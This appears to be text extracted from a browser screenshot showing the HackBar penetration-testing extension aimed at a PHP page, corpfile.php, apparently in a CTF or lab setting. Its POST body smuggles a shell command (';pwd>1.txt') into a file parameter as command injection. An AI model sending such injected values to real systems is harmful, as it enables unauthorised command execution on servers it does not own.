 /home/www/html/corpmgr
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /corpfile.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
type=corpLogo&command=id&file=;pwd>1.txt